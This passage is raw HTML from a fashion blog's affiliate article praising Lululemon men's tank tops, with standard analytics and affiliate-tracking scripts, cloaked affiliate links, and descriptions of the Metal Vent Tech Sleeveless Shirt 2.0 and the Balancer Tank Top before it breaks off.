<script type="e5d0bd6fef82eaac7050dea0-text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&authResponse=1dc6a0ca483f5b3a9bfb95c2ff47d6eb1a015070"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243663050-1" type="e5d0bd6fef82eaac7050dea0-text/javascript"></script>
<script type="e5d0bd6fef82eaac7050dea0-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243663050-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VXT7P8XV22" type="e5d0bd6fef82eaac7050dea0-text/javascript"></script>
<script type="e5d0bd6fef82eaac7050dea0-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VXT7P8XV22');
</script>
	<!-- Begin TradeTracker SuperTag Code -->
<script type="e5d0bd6fef82eaac7050dea0-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '444506',
        chk: '402249cc4f5574bf0c5fa43980e6e7ef',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + TradeTrackerTagOptions.t + '&amp;s=' + TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="e5d0bd6fef82eaac7050dea0-text/javascript"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-6223 single-format-standard custom-background wp-custom-logo wp-theme-pennews pennews group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw two-sidebar penci-single-style-2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-50000">

<script type="e5d0bd6fef82eaac7050dea0-text/javascript" src="https://s.skimresources.com/js/224263X1706017.skimlinks.js"></script>

	
<div id="page" class="site">
	<div class="site-header-wrapper"><div class="header__top header--s2">
	<div class="penci-container-fluid header-top__container">
		
<div class="site-branding">
	
		<h2><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></h2>
				</div><!-- .site-branding -->		
	</div>
</div>
<header id="masthead" class="site-header header--s2" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
		<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/" itemprop="url">Home</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/" itemprop="url">Beauty</a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/" itemprop="url">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/" itemprop="url">Accessories</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/" itemprop="url">Kids</a></li>
	<li id="menu-item-5913" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/" itemprop="url">Men</a></li>
	<li id="menu-item-5912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/" itemprop="url">Women</a></li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/" itemprop="url">Health</a>
<ul class="sub-menu">
	<li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/" itemprop="url">Fitness</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/" itemprop="url">Nutrition</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/" itemprop="url">Wellness</a></li>
</ul>
</li>
<li id="menu-item-1436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/" itemprop="url">Entertainment</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/" itemprop="url">Relationship</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://celebzero.com/category/travel/" itemprop="url">Travel</a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/" itemprop="url">Home &amp; Garden</a></li>
<li id="menu-item-32264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/" itemprop="url">Automobiles</a></li>
</ul>
</nav><!-- #site-navigation -->
		<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://celebzero.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://celebzero.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="960" height="640" src="https://celebzero.com/wp-content/uploads/2023/02/tank-tops-for-men.webp" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="Tank tops for men" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2023/02/tank-tops-for-men.webp 960w, https://celebzero.com/wp-content/uploads/2023/02/tank-tops-for-men-300x200.webp 300w, https://celebzero.com/wp-content/uploads/2023/02/tank-tops-for-men-768x512.webp 768w, https://celebzero.com/wp-content/uploads/2023/02/tank-tops-for-men-480x320.webp 480w, https://celebzero.com/wp-content/uploads/2023/02/tank-tops-for-men-280x186.webp 280w, https://celebzero.com/wp-content/uploads/2023/02/tank-tops-for-men-600x400.webp 600w, https://celebzero.com/wp-content/uploads/2023/02/tank-tops-for-men-585x390.webp 585w, https://celebzero.com/wp-content/uploads/2023/02/tank-tops-for-men-150x100.webp 150w" sizes="(max-width: 960px) 100vw, 960px" /></div></div></div>					<div class="penci-content-post noloaddisqus " data-url="https://celebzero.com/tank-tops-for-men/" data-id="6223" data-title="">
						<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://celebzero.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/category/fashion/" itemprop="item"><span itemprop="name">Fashion</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/category/fashion/mens/" itemprop="item"><span itemprop="name">Men</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/tank-tops-for-men/" itemprop="item"><span itemprop="name">Daily Active Wear Tank Tops For Men On Lululemon</span></a><meta itemprop="position" content="4" /></li></ul></div>							<article id="post-6223" class="penci-single-artcontent post-6223 post type-post status-publish format-standard has-post-thumbnail hentry category-mens category-lululemon tag-lululemon tag-tank-tops-for-men penci-post-item">

								<header class="entry-header penci-entry-header penci-title-">
									<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/mens/">Men</a><a href="https://celebzero.com/category/lululemon/">Lululemon</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Daily Active Wear Tank Tops For Men On Lululemon</h1>
									<div class="entry-meta penci-entry-meta">
										<span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p6223">3340</span></span></span>									</div><!-- .entry-meta -->
									
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="6223" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Ftank-tops-for-men%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Daily%20Active%20Wear%20Tank%20Tops%20For%20Men%20On%20Lululemon%20-%20https://celebzero.com/tank-tops-for-men/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Ftank-tops-for-men%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F02%2Ftank-tops-for-men.webp&#038;description=Daily%20Active%20Wear%20Tank%20Tops%20For%20Men%20On%20Lululemon"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Ftank-tops-for-men%2F&#038;title=Daily%20Active%20Wear%20Tank%20Tops%20For%20Men%20On%20Lululemon"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Ftank-tops-for-men%2F&#038;name=Daily%20Active%20Wear%20Tank%20Tops%20For%20Men%20On%20Lululemon"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Ftank-tops-for-men%2F&#038;title=Daily%20Active%20Wear%20Tank%20Tops%20For%20Men%20On%20Lululemon"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Ftank-tops-for-men%2F&#038;text=Daily%20Active%20Wear%20Tank%20Tops%20For%20Men%20On%20Lululemon"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</header><!-- .entry-header -->
								<div class="penci-entry-content entry-content">
	<p><span style="font-weight: 400;">Tank tops for men on Lululemon are a great way to stay comfortable and stylish in any season. Tank tops are an essential wardrobe staple for men of all ages, and Lululemon offers a wide variety of tank tops for men to choose from. Whether you’re hitting the gym, going for a run, or just hanging out, Lululemon has the perfect tank top for you.</span></p>
<p><span style="font-weight: 400;">Lululemon tank tops for men are made with the highest quality materials, ensuring that they are comfortable and long-lasting. The tank tops are designed to be lightweight, breathable, and durable, making them perfect for working out or just lounging around. The tank tops for men come in a variety of styles and colours, so you can find the perfect one to match your style.</span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"
						alt="Your Guide to the Finest Gatwick Airport Hotels"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/womens-jumpers/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/5-14.webp"
						alt="womens jumpers"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/5-14.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/5-14-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/5-14-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/09/5-14-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/5-14-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/5-14-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/sports-tracksuits-for-women/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-640x853.png"
						alt="Women&#8217;s Sports Tracksuits: Stylish &#038; Comfortable"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33.png 640w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-225x300.png 225w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-9x12.png 9w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-300x400.png 300w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-585x780.png 585w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-150x200.png 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/grandad-collar-shirts/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt.webp"
						alt="Wear Your Style with Lululemon- Top 5 grandad collar shirts"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt.webp 640w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/vrbo-copper-mountain/">
					<img
						src="https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain.webp"
						alt="VRBO Copper Mountain offering the Best Hospitality"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain.webp 640w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2><span style="font-weight: 400;">Lululemon’s Top 5 tank tops for men:  </span></h2>
<p><span style="font-weight: 400;">The tank tops are designed to be form-fitting and snug, so they help to accentuate your body and show off your muscles. The fabric is also designed to wick away sweat, helping to keep you cool and </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTE1NjA3NC4xMDE3MSZ0cmlkPTEzMjYyNzIuMjI1OTQ5JmZvYz0xNyZmb3Q9OTk5OSZmb3M9MSZmb2JzPV9fVE9LRU5fXyZmb2JzMj1jZWxlYnplcm8uY29t" target="_blank"><span style="font-weight: 400;">comfortable during a workout</span></a><span style="font-weight: 400;">. The tank tops also feature a unique design that helps to provide extra ventilation and airflow, helping to keep you cool in the summer and warm in the winter.</span></p>
<p><span style="font-weight: 400;">Lululemon tank tops are also designed with performance in mind. The fabric is designed to be lightweight and flexible, allowing you to move freely and comfortably during workouts. The tank tops for men are also </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTE1NjA3NC4xMDE3MSZ0cmlkPTEzMjYyNzIuMjI1OTQ5JmZvYz0xNyZmb3Q9OTk5OSZmb3M9MSZmb2JzPV9fVE9LRU5fXyZmb2JzMj1jZWxlYnplcm8uY29t" target="_blank"><span style="font-weight: 400;">designed to be quick-drying</span></a><span style="font-weight: 400;">, so you don’t have to worry about them getting wet or sticking to you. Here are the top 5 tank tops for men listed below that you don’t want to miss:</span></p>
<h3><span style="font-weight: 400;">1. Metal Vent Tech Sleeveless Shirt 2.0</span></h3>
<figure id="attachment_6229" aria-describedby="caption-attachment-6229" style="width: 900px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-6229" src="https://celebzero.com/wp-content/uploads/2023/02/Metal-Vent-Tech-Sleeveless-Shirt-2.0.webp" alt="Metal Vent Tech Sleeveless Shirt 2.0" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/02/Metal-Vent-Tech-Sleeveless-Shirt-2.0.webp 900w, https://celebzero.com/wp-content/uploads/2023/02/Metal-Vent-Tech-Sleeveless-Shirt-2.0-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/02/Metal-Vent-Tech-Sleeveless-Shirt-2.0-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/02/Metal-Vent-Tech-Sleeveless-Shirt-2.0-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/02/Metal-Vent-Tech-Sleeveless-Shirt-2.0-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/02/Metal-Vent-Tech-Sleeveless-Shirt-2.0-133x75.webp 133w, https://celebzero.com/wp-content/uploads/2023/02/Metal-Vent-Tech-Sleeveless-Shirt-2.0-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-6229" class="wp-caption-text">Metal Vent Tech Sleeveless Shirt 2.0 | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">The Metal Vent Tech Sleeveless Shirt 2.0 is a type of athletic wear designed to keep the wearer cool and </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTE1NjA3NC4xMDE3MSZ0cmlkPTEzMjYyNzIuMjI1OTQ5JmZvYz0xNyZmb3Q9OTk5OSZmb3M9MSZmb2JzPV9fVE9LRU5fXyZmb2JzMj1jZWxlYnplcm8uY29t" target="_blank"><span style="font-weight: 400;">dry during intense physical activity</span></a><span style="font-weight: 400;">. It is an upgrade of the previous version, this new version is designed to provide even more ventilation and breathability.</span></p>
<p><span style="font-weight: 400;">One of the key features of the Metal Vent Tech Sleeveless Shirt 2.0 is its use of Metal Vent Tech. This technology is a type of fabric that is designed to increase airflow, which helps to keep the wearer cool and dry. This technology utilizes a </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTE1NjA3NC4xMDE3MSZ0cmlkPTEzMjYyNzIuMjI1OTQ5JmZvYz0xNyZmb3Q9OTk5OSZmb3M9MSZmb2JzPV9fVE9LRU5fXyZmb2JzMj1jZWxlYnplcm8uY29t" target="_blank"><span style="font-weight: 400;">combination of breathable fabric</span></a><span style="font-weight: 400;">, mesh panels, and ventilation slits which allows air to circulate freely.</span></p>
<hr />
<p>Also read : <a href="https://celebzero.com/best-coffee-makers/" target="_blank" rel="noopener">Get Yourself The Best Coffee Makers For Your Daily Recharge</a></p>
<hr />
<h3><span style="font-weight: 400;">2. Balancer Tank Top</span></h3>
<figure id="attachment_6234" aria-describedby="caption-attachment-6234" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-6234" src="https://celebzero.com/wp-content/uploads/2023/02/Balancer-Tank-Top.webp" alt="Balancer Tank Top" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/02/Balancer-Tank-Top.webp 900w, https://celebzero.com/wp-content/uploads/2023/02/Balancer-Tank-Top-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/02/Balancer-Tank-Top-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/02/Balancer-Tank-Top-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/02/Balancer-Tank-Top-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/02/Balancer-Tank-Top-133x75.webp 133w, https://celebzero.com/wp-content/uploads/2023/02/Balancer-Tank-Top-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-6234" class="wp-caption-text">Balancer Tank Top | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">A Balancer Tank Top is a type of athletic wear that is designed to provide support and coverage </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTE1NjA3NC4xMDE3MSZ0cmlkPTEzMjYyNzIuMjI1OTQ5JmZvYz0xNyZmb3Q9OTk5OSZmb3M9MSZmb2JzPV9fVE9LRU5fXyZmb2JzMj1jZWxlYnplcm8uY29t" target="_blank"><span style="font-weight: 400;">during physical activity</span></a><span style="font-weight: 400;">. It is typically a sleeveless top and is designed to provide additional coverage and support for the upper body, while still allowing for a full range of motion.</span></p>
<p><span style="font-weight: 400;">One of the key features of a Balancer Tank Top is its design. It also often has a longer length, which provides additional coverage for the torso and can help to balance out the proportions of the upper body.</span></p>
<p><span style="font-weight: 400;">Another important feature of a Balancer Tank Top is its material. It is typically made from a stretchy and breathable fabric </span><a href="https://zero.celebzero.com/newsign.auth?article=aHR0cHM6Ly90cmFjay5mbGV4bGlua3Nwcm8uY29tL2cuYXNoeD9mb2lkPTE1NjA3NC4xMDE3MSZ0cmlkPTEzMjYyNzIuMjI1OTQ5JmZvYz0xNyZmb3Q9OTk5OSZmb3M9MSZmb2JzPV9fVE9LRU5fXyZmb2JzMj1jZWxlYnplcm8uY29t" target="_blank"><span style="font-weight: 400;">that wicks away moisture</span></a><span style="font-weight: 400;">, keeping the wearer cool and dry during physical activity.</span></p>
<hr />
<h3><span style="font-weight: 400;">3. lululemon lab Running and Training Relaxed Tank Top</span></h3>
